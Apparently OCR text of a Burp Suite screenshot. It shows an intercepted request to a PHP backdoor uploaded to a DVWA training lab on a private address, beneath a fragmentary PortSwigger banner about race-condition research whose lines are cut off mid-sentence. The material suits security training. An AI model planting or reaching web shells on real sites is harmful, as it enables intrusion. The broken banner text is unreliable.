 192.168.49.101/dvwa//hackable/uploads/php-backdoor.php
The latest research into web race
conditions
For too long, web race-condition attacks have focused on a tiny
scenarios. Their true potential has been masked thanks to tricky
missing tooling, and simple network jitter hiding all but the most
examples.
Delve into PortSwigger's latest research to discover multiple new
condition, work through the interactive labs to learn the
discovery, and try out the new single-packet attack feature in
login
login
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa//hackable/uploads/php-backdoor.php HTTP/1.1
2 Host: 192.168.49.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: security=low; PHPSESSID=28236c12b14d77b0de9a81708df139f1
9 Connection: close
10
11